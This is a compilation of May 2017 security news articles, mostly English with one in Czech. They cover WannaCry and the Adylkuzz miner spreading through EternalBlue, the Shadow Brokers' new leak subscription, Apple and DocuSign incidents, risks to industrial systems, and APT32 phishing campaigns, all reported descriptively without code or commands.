Cyber Kid Stuns Experts Showing Toys Can be 'Weapons'
17.5.2017 securityweek Cyber
An 11-year-old "cyber ninja" stunned an audience of security experts Tuesday by hacking into their bluetooth devices to manipulate a teddy bear and show how interconnected smart toys "can be weaponized".
American wunderkind Reuben Paul, may be still only in 6th grade at his school in Austin, Texas, but he and his teddy bear Bob wowed hundreds at a timely cyber security conference in The Netherlands.
"From airplanes to automobiles, from smart phones to smart homes, anything or any toy can be part of the" Internet of Things (IOT)," he said, a small figure pacing the huge stage at the World Forum in The Hague.
"From terminators to teddy bears, anything or any toy can be weaponised."
To demonstrate, he deployed his cuddly bear, which connects to the icloud via wifi and bluetooth smart technology to receive and transmit messages.
Plugging into his laptop a rogue device known as a "raspberry pi" -- a small credit card size computer -- Reuben scanned the hall for available bluetooth devices, and to everyone's amazement including his own suddenly downloaded dozens of numbers including some of top officials.
Then using a computer language programme, called Python, he hacked into his bear via one of the numbers to turn on one of its lights and record a message from the audience.
"Most internet-connected things have a blue-tooth functionality ... I basically showed how I could connect to it, and send commands to it, by recording audio and playing the light," he told AFP later.
"IOT home appliances, things that can be used in our everyday lives, our cars, lights refrigerators, everything like this that is connected can be used and weaponised to spy on us or harm us."
They can be used to steal private information such as passwords, as remote surveillance to spy on kids, or employ a GPS to find out where a person is.
More chillingly, a toy could say "meet me at this location and I will pick you up," Reuben said.
- 'Timebombs' -
His father, information technology expert Mano Paul, told how aged about six Reuben had revealed his early IT skills correcting him during a business call.
Using a simple explanation from dad on how one smart phone game worked, Reuben then figured out it was the same kind of algorithm behind the popular video game Angry Birds.
"He has always surprised us. Every moment when we teach him something he's usually the one who ends up teaching us," Mano Paul told AFP.
But Paul said he been "shocked" by the vulnerabilities discovered in kids toys, after Reuben first hacked a toy car, before moving onto more complicated things.
"It means that my kids are playing with timebombs, that over time somebody who is bad or malicious can exploit."
Now the family has helped Reuben, who is also the youngest American to have become a Shaolin Kung Fu black belt, to set up his CyberShaolin non-profit organisation.
Its aim is "to inform kids and adults about the dangers of cyber insecurity," Reuben said, adding he also wants to press home the message that manufacturers, security researchers and the government have to work together.
Reuben also has ambitious plans for the future, aiming to study cyber security at either CalTech or MIT universities and then use his skills for good.
Failing that maybe he could become an Olympian in gymnastics -- another sport he excels in.
Corvil Launches Automated Security Tool for Financial Exchanges
17.5.2017 securityweek Security
Financial services (finserv) is one of America's defined critical infrastructure sectors. The DHS summarizes, "The Financial Services Sector represents a vital component of our nation's critical infrastructure. Large-scale power outages, recent natural disasters, and an increase in the number and sophistication of cyberattacks demonstrate the wide range of potential risks facing the sector."
One specialized sub-section of finserv is the trading floor, which is increasingly automated. Traders deal in many billions of dollars every day, with buy or sell decisions often based on algorithms monitoring market conditions. The integrity of the trading floor -- its systems and its algorithms -- needs to be protected and validated. The consequences could be dire.
In October 2016, the value of sterling fell by 8% overnight. In this instance it was thought to be caused by an algorithm triggered by a negative comment from the French president following the UK's Brexit vote -- but it should not have happened.
This crash was caused by false logic in an algorithm -- but it could equally be caused by malicious manipulation. Guarding against such occurrences in many of the world's leading trading floors is Corvil, a Dublin-based security firm that uses algorithms to monitor and protect trading activity.
But while trading networks have Corvil security analyzing trading patterns, they have very little traditional security software. Their problem is similar to that affecting OT networks and ICS -- the priority is maintaining operation rather than adding new security overheads. For trading floors, the absolute priority is performance and minimal trading latency -- speed is the trader's primary advantage over competitors.
Nevertheless, financial exchanges are becoming increasingly concerned about their cyber security. Last month, a sys admin with KCG, a global American securities trading firm, was arrested and accused of creating malware to steal valuable source code and encryption keys that gave him direct access to the data files that are the core of the company’s business. He was detected because he attempted to log into an analyst's desktop at the same time as the analyst also attempted to do so -- on a Saturday. His discovery was serendipitous; but he had already been exfiltrating data undetected for four months.
It is this known difficulty for the IT-centric CISO to see into the workings of the OT-centric trading network that is causing increasing concern in financial exchange organizations. A survey among members of the International Organization of Securities Commissions (IOSCO), Corvil's director of product management Graham Ahearne told SecurityWeek, highlighted particular concern over "over financial and reputational impact; halting trading activity; ongoing disruption of the market and integrity compromise that might lower confidence in and the reputation of financial actors; the infiltration of multiple exchanges using a range of different types of cyber-attack techniques in tandem; data manipulation and compromise of data integrity; and the leaking of insider information on an ongoing basis…" In other words, all the security concerns of IT networks without any of their security controls.
Corvil already provides a streaming analytics platform to most of the world's trading floors. It captures, decodes, and learns from network data on the fly. It detects anomalous trading behavior as it happens -- but what it doesn't do is detect the anomalous network behavior that might indicate the presence of a cyber intruder.
Today, Corvil has announced the new Corvil Virtual Security Expert, called Cara -- a new tool that "acts as a virtual security expert that autonomously identifies vulnerabilities and possible attacks within the trading environments that often process trillions of dollars' worth of transactions daily," says Corvil. It operates on the existing Corvil platform and adds zero overhead to existing network speeds. It is largely just a different set of algorithms interpreting the existing data streams in a different way.
"Cara," explains Ahearne, "is a software module that sits dormant on the existing network while the market is open. It can sit on any Corvil appliance, which is already installed on the majority of financial exchange trading networks throughout the globe. Because it is dormant, it adds zero overhead to the operation of the trading network. But as soon as the market closes it activates automatically and replays the whole day's traffic captured during the day. It runs multi-dimensional security analytics that detect patterns of compromise, and pinpoints the most important issues for investigation."
Cara uses machine learning algorithms to look for known attack techniques, exploit patterns, unusual data movements etc; and presents a summary report of its findings in an email delivered to security stakeholders overnight. The reports are designed to be accessible to non-technical senior management, yet provide enough information for the security team to know exactly where to look for potential problems. "The purpose," explained Ahearne, "is to both automate anomaly analysis and reduce the customer's need for highly technical staff." It would, in fact, have detected the exfiltration of KCG data automatically.
Cara, comments Dan Cummins, a senior analyst at 451 Research, "gives security teams a relatively quick way to extend automated risk assessments, which combine machine-learning anomaly detection and threat detection analytics, to electronic trading networks."
The approach Corvil has taken provides zero overhead security to what is in effect an OT network. This is a perennial problem for many companies with OT; and provides a long-term expansion path for Corvil. "We have seen the parallels," Ahearne told SecurityWeek, "and it is a possible future expansion. But for now, we are focused on solving the cyber security problems of trading floors with our Virtual Security Expert."
Botnet Spread via NSA Hacking Tools for Weeks
17.5.2017 securityweek BotNet
The ransomware attack that stormed the world over the past several days wasn’t the first to leverage the leaked EternalBlue/DoublePulsar NSA hacking tools for distribution, Proofpoint researchers have discovered.
WannaCry might have gained everyone’s attention because of its destructive potential, but credit to being the first to use the EternalBlue exploit abusing a Server Message Block (SMB) vulnerability on TCP port 445 should go to the cryptocurrency miner Adylkuzz, Proofpoint says.
Similar to WannaCry, the attack leverages the EternalBlue exploit to rapidly propagate from machine to machine, along with the NSA backdoor called DoublePulsar which is used to install a malicious payload on compromised machines.
Symptoms of infection, however, aren’t as visible as with WannaCry: loss of access to shared Windows resources and degradation of PC and server performance. What’s more, the malicious code also shuts down SMB networking to prevent infections with other malware.
According to ProofPoint security researcher Kafeine, this attack might have been much larger than the ransomware outbreak. Furthermore, Kafeine suggests that, because Adylkuzz specifically patched the vulnerability targeted by WannaCry, it might have limited the latter’s infection.
What is certain, however, is that “the Adylkuzz campaign significantly predates the WannaCry attack, beginning at least on May 2 and possibly as early as April 24.” Kafeine also notes that the infection is ongoing and is potentially quite disruptive, although not as flashy as the ransomware rampage.
The Adylkuzz attack is launched from several virtual private servers. EternalBlue is abused for compromise, then the DoublePulsar backdoor is installed to download and run Adylkuzz from another host. Once up and running, the cryptocurrency miner first stops any potential instances of itself and blocks SMB communication to avoid further infection.
Next, the malware determines the public IP address of the victim and then downloads the mining instructions, the cryptominer, and cleanup tools. As it turns out, the cryptominer binaries and mining instructions are hosted on multiple command and control (C&C) servers at the same time.
As part of this attack, Adylkuzz is mining for Monero, a cryptocurrency that saw a surge in activity after the AlphaBay darknet market adopted it last year: BondNet, a Monero-mining botnet that has been active since December 2016, was detailed recently, the Sundown exploit kit was previously dropping a Monero miner, and a Go-based miner was seen last year targeting Linux systems.
Unlike Bitcoin, which now generally requires dedicated, high-performance machines, the Monero mining process can be easily distributed across a botnet, Kafeine explains.
Mining payments associated with an Adylkuzz address suggests the attacks started on April 24. On May 11, the actor supposedly switched to a new mining user address, to avoid having too many Moneros paid to a single address. Three observed addresses received around $43,000 in payments, the researcher says.
“We have currently identified over 20 hosts set up to scan and attack, and are aware of more than a dozen active Adylkuzz C&C servers. We also expect that there are many more Monero mining payment addresses and Adylkuzz C&C servers associated with this activity,” Kafeine notes.
The SMB vulnerability that both WannaCry and Adylkuzz abuse has been addressed by Microsoft in March 2017, and also resolved on unsupported platforms via an emergency patch released over the weekend. Installing these patches should prevent the malware from spreading further.
In the meantime, security researchers apparently linked the WannaCry attacks to the North Korea-linked hacking group Lazarus and suggest that more attacks might follow. Although the attacks have slowed down significantly as of Monday, even industrial systems might be at risk, experts warn.
In the light of these attacks, installing the latest Windows patches might have never been a better course of action.
“For organizations running legacy versions of Windows or who have not implemented the SMB patch that Microsoft released last month, PCs and servers will remain vulnerable to this type of attack. Whether they involve ransomware, cryptocurrency miners, or any other type of malware, these attacks are potentially quite disruptive and costly. Two major campaigns have now employed the attack tools and vulnerability; we expect others will follow and recommend that organizations and individuals patch their machines as soon as possible,” Kafeine says.
Weeks Before WannaCry, Cryptocurrency Mining Botnet Was Using Windows SMB Exploit
17.5.2017 thehackernews Ransomware
A security researcher has just discovered a stealthy cryptocurrency-mining malware that was also using Windows SMB vulnerability at least two weeks before the outbreak of WannaCry ransomware attacks.
According to Kafeine, a security researcher at Proofpoint, another group of cyber criminals was using the same EternalBlue exploit, created by the NSA and dumped last month by the Shadow Brokers, to infect hundreds of thousands of computers worldwide with a cryptocurrency mining malware called 'Adylkuzz.'
This malicious campaign went unnoticed for weeks because unlike WannaCry, this malware does not install ransomware or notify victims, but instead, it quietly infects unpatched computers with malware that only mine 'Monero,' a Bitcoin-like cryptocurrency.
This Malware Saves Computers From Getting Hacked By WannaCry
The Researcher believes Adylkuzz malware attack could be larger in scale than WannaCry ransomware attack because it has been designed to block SMB ports of a targeted computer after hijacking it.
In other words, Adylkuzz malware infects unpatched computers and then closes SMB ports to prevent them from further infections, which may have indirectly saved hundreds of thousand of computers from getting hacked by WannaCry ransomware as well.
Mining cryptocurrencies can be a costly investment as it requires an enormous amount of computing power, but the Adylkuzz cryptocurrency-mining malware makes it easier for cybercriminals by allowing them to utilize computing resources of compromised systems and makes lots and lots of dollars.
"Once infected through use of the EternalBlue exploit, the cryptocurrency miner Adylkuzz is installed and used to generate cybercash for the attackers," said Robert Holmes, vice president of products at Proofpoint.
One Monero is currently valued at around US$26.77.
"While an individual laptop may generate only a few dollars per week, collectively the network of compromised computers appears to be generating five-figure payouts daily," the researchers added.
According to Proofpoint, tens of thousands of computers across the world have been infected by the Adylkuzz malware.
Despite people's efforts to patch their systems to prevent themselves from the WannaCry menace, Proofpoint believes the Adylkuzz attack is still growing and targeting Windows machines.
Last week, in a separate research, GuardiCore researchers uncovered a new botnet malware, dubbed BondNet, that was also infecting Windows machines worldwide, with a combination of techniques, for mining cryptocurrencies — primarily Monero, but also ByteCoin, RieCoin, and ZCash.
If this isn't enough, you'll find yourself worry after knowing that the hacking group, Shadow Brokers, who last month leaked the Windows SMB exploit, is back, promising to release more zero-days vulnerabilities and exploits starting from June.
So, the best key to keeping yourself safe is that instead of worrying about your devices, just patch them with the latest updates and follow some basic security tips that I have mentioned in my previous article about how to disable SMB and prevent your machines from WannaCry, cryptocurrency mining malware, and other malware.
Experti z brněnského Greycortexu: WannaCry nás překvapil svou agresivitou v síti
16.5.2017 Živě.cz Virus
O ransomwarové vlně toho již byly napsány tuny a souhrnný článek si můžete přečíst i u nás na Živě.cz, za zmínku ale stojí i zkušenosti českého Greycortexu, který se zabývá podrobnou analýzou komunikace v síti a to pomocí prvků A.I.
Microsoft udělal nečekaný krok. Kvůli WannaCry vydal záplatu pro Windows XP
Výzkumníci z brněnského startupu spustili virus ve virtuálním prostředí a sledovali, jak se bude chovat. „Překvapilo nás, že se tento ransomware v síti chová velmi neobvykle až agresivně. Kromě jednodušeji odhalitelných metod jako je skenování portu 445, jsme detekovali celou sérii anomálií jako pokusy o připojení k více než 4 000 zařízením v celkem 175 zemích během pouhých 5 minut,“ popisuje Michal Šrubař z Greycortexu.
WannaCry právě zašifroval soubory na Windows. Ale jen v sandboxu virtualizovaných Windows.
Jak už vyšlo najevo během víkendu, ransomware se po prvním spuštění pokusí spojit s doménou iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com (80/tcp), a pokud druhá strana odpoví, malware zůstane nečinný. Autoři si tedy připravili zadní vrátka pro plošnou deaktivaci a díky zabrání této domény se podařilo první vlnu malwaru pozastavit.
Výzkumníci z Greycortexu doménu na firewallu zablokovali, aby se virus aktivoval, a sledovali, co se bude dít dál. Ransomware začal šifrovat soubory a ověřil konektivitu do internetu pokusem o připojení na doménu youtube.com.
Dále se už virus pokusil šířit dál skrze lokální síť a internet a to pomocí všemožnými záškodníky oblíbené služby MS-DS (Microsoft Directory Services) a zranitelnosti MS17-010. Během pouhých pěti minut se infikované zařízení pokusilo zaútočit na více než 4 000 dalších počítačů a obešlo oněch 175 zemí světa.
Po spuštění se WannaCry pokoušel šířit dál na tisíce zařízení internetu
V interní síti se pokusil virus otevřít port 445/tcp a úspěšně začal šifrovat soubory na dalším počítači v LAN. Ransomware také stáhl potřebné soubory z dist.torproject.org, aby mohl komunikovat s anonymizační sítí TOR. Tato síť se v případě ransomware často používá k výměně klíčů, které používá k šifrování úložišť.
Zbytek už znáte. Na každém zašifrovaném počítači virus zobrazil dialog o úspěšném útoku a s žádostí o zaplacení výkupného. A to s varováním, že pokud bitcoinový obnos nedorazí na zadanou adresu v dané lhůtě, pokuta se zdvojnásobí.
Aktivita WannaCry, jak ji ve svém monitorovacím systému zachytil GreyCrotex
Greycortex se snaží vyvinout takovou analýzu sítě, aby došlo k odhalení podivného chování některých klientů dostatečně rychle před samotnou nákazou. Software tedy neustále analyzuje veškerý tok a pomocí prvků strojového učení odhaluje podobné anomálie.
Shadow Brokers, Who Leaked WannaCry SMB Exploit, Are Back With More 0-Days
16.5.2017 thehackernews BigBrothers
The infamous hacking collective Shadow Brokers – the one who leaked the Windows SMB exploit in public that led to last weekend's WannaCrypt menace – are back, this time, to cause more damage.
In typically broken English, the Shadow Brokers published a fresh statement (with full of frustration) a few hours ago, promising to release more zero-day bugs and exploits for various desktop and mobile platforms starting from June 2017.
However, this time the Shadow Brokers leaks will not be available for everybody, as the hacking collective said:
"TheShadowBrokers is launching new monthly subscription model. Is being like [the] wine of month club. Each month peoples can be paying membership fee, then getting members only data dump each month."
Get Ready for the 'Wine of Month Club'
So, anyone buying the membership of the "wine of month club" would be able to get exclusive access to the upcoming leaks, which the Shadow Brokers claims would include:
Exploits for web browsers, routers, and smartphones.
Exploits for operating systems, including Windows 10.
Compromised data from banks and Swift providers.
Stolen network information from Russian, Chinese, Iranian, and North Korean nuclear missile programs.
The claims made by the group remain unverified at the time of writing, but since the Shadow Brokers' previously released data dump turned out to be legitimate, the group's statement should be taken seriously, at least now, when we know the EternalBlue exploit and DoublePulsar backdoor developed by the NSA and released by the Shadow Brokers last month was used by WannaCry to cause chaos worldwide.
Before publicly dumping these exploits in April, the Shadow Brokers put an auction of cyber weapons stolen from NSA’s elite hacking team called Equation Group for 1 Million Bitcoin.
After failed auction, the hacking group even put up those hacking tools and exploits for direct sale on an underground site, categorizing them into a type — like "exploits," "Trojans," and "implant" — each of which ranged from 1 to 100 Bitcoins (from $780 to $78,000).
After failure from all sides, the group started leaking those hacking exploits. Last month, the Shadow Brokers released a Microsoft Windows SMB exploit that was used by the WannaCry ransomware, which infected 200,000 machines in 150 countries within just 48 hours.
While talking about the WannaCry ties with North Korean state-sponsored hacking group Lazarus Group, the group said:
"The Oracle is telling theshadowbrokers North Korea is being responsible for the global cyber attack Wanna Cry. Nukes and cyber attacks, America has to go to war, no other choices!"
Shadow Brokers Lashed out on US Government and Tech Companies
In its recent post, the Shadow Brokers criticized both the US government and tech companies, such as Microsoft, for not cracking down on the exploits when they had the chance, months before their release.
The hacking group said the US government is paying tech companies not to patch zero-days in their products, claiming that it has spies inside Microsoft among other US tech firms.
The Shadow Brokers even accused Google Project Zero team, saying:
"TheShadowBrokers is thinking Google Project Zero is having some former TheEquationGroup member. Project Zero recently releasing "Wormable Zero-Day" Microsoft patching in record time, knowing it was coming? Coincidence?"
Who knows if these accusation made by the Shadow Brokers group are true or not, but the world should be well prepared for another WannaCry-like massive destroyer.
Apple Releases Dozens of Security Patches for Everything
16.5.2017 thehackernews Apple
While Windows users are currently in fear of getting their systems hijacked by the WannaCry ransomware outbreak, Apple users are sitting relaxed, thinking that malware attacks are something that happens to Windows users, and not Apple.
But you are mistaken – Apple products are also not immune to the hack attacks and malware infections, as an ebook can hack your Mac, iPhone, and iPad.
Apple on Monday pushed out software updates for iOS, macOS, Safari, tvOS, iCloud, iTunes, and watchOS to fix a total of 67 unique security vulnerabilities, many of which allows attackers to perform remote code execution on an affected system.
iOS is 10.3.2 for iPhone, iPad, and iPod
Apple's mobile operating system iOS 10.3.2 for the iPhone, iPad and iPod touch addresses 41 security flaws, 23 of which resides in WebKit, including 17 remote code execution and 5 cross-site scripting (XSS) vulnerabilities.
Besides this, iOS 10.3.2 also addresses a pair of flaws in iBooks for iOS (CVE-2017-2497, CVE-2017-6981) that could allow e-books to open arbitrary websites and execute malicious code with root privileges.
Other flaws addressed in iOS 10.3.2 include a memory corruption issue in AVE Video Encoder that could allow a malicious application to gain kernel-level privileges, and a certificate validation issue in the certificate trust policy for handling of untrusted certificates.
Apple users can install iOS 10.3.2 by connecting their iOS devices to iTunes or downloading it directly by going to the Settings → General → Software Update.
macOS Sierra 10.12.5 for El Capitan and Yosemite
Apple's Mac operating system macOS Sierra 10.12.5 addresses a total of 37 vulnerabilities, including a pair of bugs in iBook that allow the execution of arbitrary code with root privileges, and a separate bug in iBook that allows an application to escape its secure sandbox.
Other flaws addressed in macOS Sierra 10.12.5 include a Wi-Fi networking issue that allows the theft of network credentials, elevation of privilege bugs in both the Intel and Nvidia graphics drivers, and four different arbitrary code execution flaws in SQLite.
Mac users can download the update through the App Store → Updates. Alternatively, macOS Sierra users can be download Sierra 10.12.5 as a stand-alone update, OS X El Capitan users can download the update here, and OS X Yosemite users can get the security update here.
Safari 10.1.1 for Apple Browser
Safari 10.1.1 addresses a total of 26 security issues, 23 of which resides in WebKit, many of which are also patched in the iOS 10.3.2.
Rest three vulnerabilities are patched in the Safari browser itself.
The Safari 10.1.1 update can be downloaded by going to the App Store → Updates on El Capitan and Yosemite systems.
watchOS 3.2.2 for Apple Watch
Apple Watch users should install watchOS 3.2.2 that patches a total of 12 security vulnerabilities, four of which could be used by attackers to execute remote code execution on the affected device.
Users of Apple Watch can download watchOS 3.2.2 by connecting their watch to its charger, and opening the Apple Watch app → My Watch tab → General → Software Update on their iPhone.
tvOS 10.2.1 for Apple TV
Apple has also released tvOS 10.2.1 to patch a total of 23 vulnerabilities, 12 of which resides in WebKit engine that could allow an attacker to perform cross-site scripting and remote code execution attacks on a target device.
The tvOS 10.2.1 update can be downloaded directly from the Apple TV by going to Settings → System → Update Software.
iTunes 12.6.1 for Windows and iCloud for Windows 6.2.1
Meanwhile, Apple also released patches for Windows users using iTunes and iCloud. Both iTunes 12.6.1 and iCloud 6.2.1 patches a single remote code execution bug in WebKit for Windows 7 and later.
Apple users are recommended to update all their operating systems for Apple products and Safari as soon as possible before cyber criminals exploited them. Patches are available through automatic updates.
Data Stolen in DocuSign Breach Used for Email Attacks
16.5.2017 securityweek Incindent
Electronic signature technology provider DocuSign informed customers on Monday that they may receive malicious emails after cybercriminals managed to steal email addresses from one of its servers.
DocuSign recently issued a couple of malicious email campaign alerts to warn users of fake emails set up to deliver malware via macro-enabled Word documents.
The fake messages appeared to come from addresses such as dse@docus.com and dse@docusgn.com, and they carried the subject line “Completed: [domain name] – Wire transfer for recipient-name Document Ready for Signature” and “Completed [domain name/email address] – Accounting Invoice [Number] Document Ready for Signature.”
On Monday, DocuSign admitted that the spike in malicious emails was the result of a security breach. According to the company, hackers breached a “non-core system” designed for sending service-related email announcements to users.
The firm said the attackers only accessed email addresses; there was no evidence that names, physical addresses, passwords, social security numbers, payment card data or other information had been compromised.
“No content or any customer documents sent through DocuSign’s eSignature system was accessed; and DocuSign’s core eSignature service, envelopes and customer documents and data remain secure,” DocuSign stated.
The company said it locked the attackers out of its systems and rolled out additional security controls. Law enforcement agencies have been notified of the incident.
DocuSign-themed spam campaigns are not uncommon, but having a list of email addresses that are known to belong to the company’s customers increases the likelihood of recipients opening the malicious emails.
DocuSign has advised users to be wary of these malicious emails and forward any suspicious messages to spam@docusign.com.
“[The emails] may appear suspicious because you don’t recognize the sender, weren’t expecting a document to sign, contain misspellings (like ‘docusgn.com’ without an ‘i’ or @docus.com), contain an attachment, or direct you to a link that starts with anything other than docusign.com or docusign.net,” DocuSign said.
Industrial Systems at Risk of WannaCry Ransomware Attacks
16.5.2017 securityweek Ransomware
Experts and vendors have warned that industrial control systems (ICS) are also at risk of being compromised in WannaCry ransomware attacks.
The WannaCry ransomware, also known as Wanna Decryptor, WanaCrypt0r, WannaCrypt, Wana Decrypt0r and WCry, has infected more than 200,000 systems worldwide, including ones housed by banks, hospitals, ISPs, government agencies, transportation companies and manufacturing plants.
While the campaign has helped the attackers make more than $50,000 in just a few days, not everyone is convinced that profit-driven cybercriminals are behind the operation, with some suggesting that it could be the work of a nation-state actor.
The attacks involved an exploit named EternalBlue and a backdoor dubbed DoublePulsar, both leaked recently by a hacker group calling itself Shadow Brokers. The exploits were allegedly used by a threat actor called the Equation Group, which has been linked to the NSA.
The EternalBlue exploit leverages a Server Message Block (SMB) vulnerability in Windows that can be exploited remotely without user interaction, which is the main reason why the ransomware managed to wreak havoc.
The flaw was patched by Microsoft in March and the tech giant has even made available fixes for outdated versions of Windows. However, many organizations have not installed the patches and the situation is even more complicated in the case of industrial systems.
An advisory published by ICS-CERT on Monday informs users that automation giants Rockwell Automation and Schneider Electric have provided recommendations on how customers can prevent attacks. This includes installing Microsoft’s patches, updating security software, creating backups, training employees, and configuring access controls to block unauthorized access to sensitive systems.
ICS-CERT also referenced an advisory published by medical technology firm BD (Becton, Dickinson and Company), which issued a warning after the WannaCry attacks affected many healthcare facilities.
ICS security firm Claroty pointed out that the ransomware has already hit Windows systems running ICS software, causing failures that impacted production. Some of the affected manufacturing companies decided to halt production due to concerns for personal safety and potential damage to expensive assets.
The company believes industrial environments are particularly susceptible to these types of attacks for several reasons, including the improper segmentation of IT and OT networks, unpatched Windows machines, and the presence of SMB on devices hosting HMIs, engineering workstations, historians and other systems.
Another problem highlighted by Claroty is related to WannaCry’s kill switch. This kill switch involves a non-existent domain name that the malware contacts before initiating its malicious routine. If the domain does exist, the malware terminates – this has allowed the security community to neutralize some variants of the threat by registering the domain names specified in the malware code.
This discovery may have prevented many computers from becoming infected, but industrial systems are typically not connected to the public Internet, which makes the kill switch useless, Claroty said.
While patching Windows machines is the best way to prevent attacks, Barak Perelman, CEO of industrial cyber security company Indegy, noted that this is not an option in many industrial environments as these systems often need to operate non-stop and they cannot be restarted. Another problem is that deploying security patches could have a negative impact on the stability and availability of a system.
Phil Neray, VP of Industrial Cybersecurity at CyberX, also believes that patching the vulnerability is not easy in the case of ICS.
“It's worth noting that many of the SCADA applications embedded in our electrical grid and manufacturing plants were developed years ago and are tethered to older versions of Windows -- so the fix isn't going to be easy,” Neray said.
“In the meantime, we should treat this attack as a persistent threat and continuously monitor both IT and OT networks for unusual activity. After all, how do we know that the same vulnerabilities haven't already been well-exploited for cyber-reconnaissance and cyber-espionage purposes? Or, that this isn't just the first phase of a more elaborate targeted campaign with the goal of causing massive disruption to our critical infrastructure and our economies?” the expert added.
Seoul Cyber Experts Warn of More Attacks as North Blamed
16.5.2017 securityweek Cyber
More cyberattacks could be in the pipeline after the global havoc caused by the Wannacry ransomware, South Korean cybersecurity experts warned Tuesday as fingers pointed at the North.
More than 200,000 computers in 150 countries were hit by the ransomware attack, described as the largest ever of its kind, over the weekend.
Since Friday, banks, hospitals and state agencies have been among the victims of hackers exploiting vulnerabilities in older versions of Microsoft computer operating systems and demanding payment in the virtual currency Bitcoin.
The code used in the latest attack shared many similarities with past hacks blamed on the North, including the targeting of Sony Pictures and the central bank of Bangladesh, said Simon Choi, director of Seoul internet security firm Hauri.
Choi, known to have vast troves of data on Pyongyang's hacking activities, has publicly warned against potential ransomware attacks by the North since last year.
"I saw signs last year that the North was preparing ransomware attacks or even already beginning to do so, targeting some South Korean companies," he told AFP.
He cited a major attack last year that stole the data of over 10 million users of Interpark, a Seoul-based online shopping site, in which hackers demanded bitcoin payments worth about $3 million.
Seoul police blamed the North's main intelligence agency for the attack.
More attacks were possible, Choi said, "especially given that, unlike missile or nuclear tests, they can deny their involvement in attacks in cyberspace and get away with it".
Security researchers in the US, Russia and Israel have also reported signs of a potential North Korean link to the latest cyberattack, although there is no conclusive evidence yet.
Google researcher Neel Mehta posted details showing similarities between the "WannaCry" malware and computer code used by the Lazarus hacking group, widely believed to be connected to Pyongyang.
The isolated, nuclear-armed state is known to operate an army of thousands of hackers operating in both the North, and apparently China, and has been blamed for a number of major cyberattacks.
In November 2014, Sony Pictures Entertainment became the target of the biggest cyberattack in US corporate history, linked to its release of North Korea satire "The Interview", hated by Pyongyang.
Washington blamed Pyongyang for the hacking, a claim it denied -- though it had strongly condemned the film, which features a fictional CIA plot to assassinate leader Kim Jong-Un.
- 'Encrypted!' -
The North appears to have stepped up cyber-attacks in recent years in a bid to earn hard foreign currency in the face of United Nations sanctions imposed over its nuclear and missile programmes, Choi said.
He claimed to have last year tracked down an elite North Korean hacker who boasted online that the country was conducting tests for ransomware attacks.
On an online messenger system, Choi told AFP, "He said he and his colleagues were running tests for ransomware attacks."
The hacker was believed to be from the North's elite Kim Chaek University of Technology in Pyongyang and suspected of launching multiple cyber-attacks on North Korean defector organisations in Seoul, Choi said.
His IP address and other digital traces pointed to the North, he added.
So far 11 South Korean companies have been affected by WannaCry, Seoul's Yonhap news agency said, citing data from the state-run Korea Internet and Security Agency.
The malware blocks computers and puts up images on victims' screens demanding payment of $300 in the virtual currency Bitcoin, saying: "Ooops, your files have been encrypted!"
Payment is demanded within three days or the price is doubled, and if none is received within seven days the locked files will be deleted, according to the message.
The malware uses a hacking tool known as EternalBlue, which was published last month by an anonymous hacking group called Shadow Brokers, saying it had been obtained from the US National Security Agency.
"When the leak was published, I thought the North would never miss a chance like this," Lim Jong-In, a professor of Korea University Graduate School of Information Security, told AFP.
"I'm afraid that there may be more attacks down the road using the rest of the tools leaked in April," he said.
APT32, a new APT group alleged linked to the Vietnamese Government is targeting foreign corporations
16.5.2017 securityaffairs APT
APT32 is a new APT group discovered by security experts at FireEye that is targeting Vietnamese interests around the globe.
The APT32 group, also known as OceanLotus Group, has been active since at least 2013, according to the experts it is a state-sponsored hacking group.
The hackers targeting organizations across multiple industries and have also targeted foreign governments, dissidents, and journalists.
Since at least 2014, experts at FireEye have observed APT32 targeting foreign corporations with an interest in Vietnam’s manufacturing, consumer products, and hospitality sectors. The APT32 is also targeting peripheral network security and technology infrastructure corporations, and security firms that may have connections with foreign investors.
“APT32 leverages a unique suite of fully-featured malware, in conjunction with commercially-available tools, to conduct targeted operations that are aligned with Vietnamese state interests.” states the analysis published by FireEye.
FireEye highlighted that currently, it is impossible to precisely link the group to the Vietnamese government even if the information gathered by the hackers would be of very little use to any other state.
According to the experts, the cyber attacks seemed to be assessing the victims’ adherence to Vietnamese regulations but the Vietnamese government denies its involvement.
“The government of Vietnam does not allow any form of cyber-attacks against organizations or individuals,” said foreign ministry spokeswoman Le Thi Thu Hang. “All cyber-attacks or threats to cybersecurity, must be condemned and severely punished in accordance with regulations and laws.”
Back to the last wave of attacks, the APT32 hackers use phishing emails containing a weaponized attachment. It is interesting to note that the attachment is not a Word document, instead, it is an ActiveMime file containing an OLE file containing malicious macros.
Another element of innovation for this campaign is that attacker tracked the success of the phishing emails, using legitimate cloud-based email analytics. The phishing attachments contain an HTML image tags.
“When a document with this feature is opened, Microsoft Word will attempt to download the external image, even if macros were disabled. In all phishing lures analyzed, the external images did not exist.” reads the analysis. “Mandiant consultants suspect that APT32 was monitoring web logs to track the public IP address used to request remote images. When combined with email tracking software, APT32 was able to closely track phishing delivery, success rate, and conduct further analysis about victim organizations while monitoring the interest of security firms.”
The embedded macros create two scheduled tasks to gain persistence for the backdoors used by the hackers.
The first task executes the Squiblydoo application to enable the download of a backdoor from APT32 infrastructure. The second leads to a secondary backdoor delivered as a multi-stage PowerShell script configured to communicate with the domains blog.panggin[.]org, share.codehao[.]net, and yii.yiihao126[.]net.

APT32 threat actors regularly cleared select event log entries in order to conceal their operations, they also heavily obfuscated their PowerShell-based tools and shellcode loaders with Daniel Bohannon’s Invoke-Obfuscation framework.
The arsenal of APT32 includes a custom suite of backdoors such as Windshield, Komprogo, Soundbite, Phoreal, and Beacon.
FireEye warns of the increasing number of nation-state actors using cyber operations to gather intelligence.
